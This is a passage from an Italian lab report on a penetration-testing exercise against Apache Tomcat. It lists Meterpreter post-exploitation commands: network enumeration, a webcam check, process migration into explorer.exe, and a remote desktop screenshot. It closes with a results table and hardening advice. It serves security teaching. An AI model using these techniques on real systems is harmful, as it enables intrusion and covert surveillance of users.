Il comando ipconfig elenca le interfacce di rete del target. Quella reale è il Red Hat VirtIO Ethernet Adapter:
ipconfig
- Indirizzo IPv4: 192.168.200.200
- Maschera di rete: 255.255.255.0 (una rete /24)
- MAC address: 0a:cf:10:76:09:9b — identico a quello visto con nmap, a conferma che siamo sulla macchina corretta

Figura 5 — Output di checkvm ("This is a Qemu/KVM Virtual Machine") e di ipconfig con i dati di rete del target.

Evidenza 3 — Webcam attive
Il comando webcam_list elenca le webcam disponibili sul target:
webcam_list
Risultato: "No webcams were found" — il target non ha webcam a disposizione. Anche l'assenza è un'evidenza valida da riportare.

Evidenza 4 — Screenshot del desktop
Al primo tentativo il comando screenshot fallisce con un errore: la sessione è agganciata a un processo di servizio (Tomcat, in sessione 0) che non "vede" il desktop dell'utente. Serve quindi migrare in un processo che gira nella sessione desktop dell'utente loggato.

Figura 6 — webcam_list non trova webcam; screenshot fallisce perché la sessione non è agganciata al desktop interattivo.
Con ps si elencano i processi. Si cerca un processo in Session 1 con un utente reale: explorer.exe (PID 2312, utente DESKTOP-9K1O4BT\user) è il candidato ideale.

Figura 7 — Elenco processi (ps): explorer.exe (PID 2312) gira nella sessione desktop 1 dell'utente.
Si migra nel processo e si ripete la cattura:
migrate 2312
screenshot
Questa volta la migrazione va a buon fine e lo screenshot viene salvato su Kali (/home/kali/tIZGLBqM.jpeg). L'immagine mostra il desktop del target con Chrome aperto sulla pagina di Tomcat.

Figura 8 — Screenshot del desktop del target catturato da remoto, aperto su Kali.

6. Riepilogo ed esito
Tutte le fasi dell'esercizio sono state completate con successo. Di seguito il quadro sintetico delle evidenze raccolte.
Richiesta | Risultato | Esito
Servizio bersaglio avviato | Apache Tomcat 7.0.81 su porta 8080 | OK
Vulnerability scan (Nessus) | Basic scan: 44 vulnerabilità rilevate | OK
Sessione con Metasploit | Meterpreter via tomcat_mgr_upload (LPORT 7777) | OK
VM o macchina fisica | Macchina virtuale Qemu/KVM | OK
Impostazioni di rete | 192.168.200.200/24, adapter VirtIO | OK
Webcam attive | Nessuna webcam presente | OK
Screenshot del desktop | Catturato (tIZGLBqM.jpeg) | OK

Conclusioni
L'esercizio mostra come una singola configurazione debole — le credenziali del Tomcat Manager — permetta a un attaccante di ottenere il controllo completo del sistema, per giunta con i privilegi massimi (SYSTEM). In un contesto reale, le contromisure principali sarebbero: rimuovere o proteggere con credenziali robuste l'applicazione Manager, non esporre Tomcat su reti non fidate, mantenere il software aggiornato e applicare le patch indicate dal report Nessus.

